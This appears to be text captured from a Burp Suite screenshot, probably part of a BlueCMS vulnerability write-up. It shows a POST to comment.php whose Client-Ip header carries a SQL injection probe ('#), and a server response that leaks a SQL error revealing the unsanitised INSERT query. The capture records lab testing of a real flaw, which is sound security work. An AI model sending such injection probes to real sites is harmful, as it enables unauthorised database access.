 Request
Raw Params Headers Hex
POST /comment.php?act=send HTTP/1.1
Host: 192.168.2.102
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 63
Client-Ip:'#
Connection: close
Referer: http://192.168.2.102/news.php?id=1
Cookie: PHPSESSID=rluhetc5lm61a1j3qjmairquml
Upgrade-Insecure-Requests: 1
mood=7&comment=good&id=1&type=1&submit=%CC%E1%BD%BB%C6%C0%C2%DB
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 15 Sep 2019 03:46:04 GMT
Server: Apache/2.4.29 (Ubuntu)
Set-Cookie: BLUE[user_id]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/
Set-Cookie: BLUE[user_name]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/
Set-Cookie: BLUE[user_pwd]=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT;
Max-Age=0; path=/
Vary: Accept-Encoding
Content-Length: 194
Connection: close
Content-Type: text/html;charset=gb2312
Error：Query error:INSERT INTO blue_comment (com_id, post_id,
user_id, type, mood, content, pub_date, ip, is_check)
VALUES ('', '1', '0', '1', '7', 'good',
'1568519164', ''#', '1')<br><br>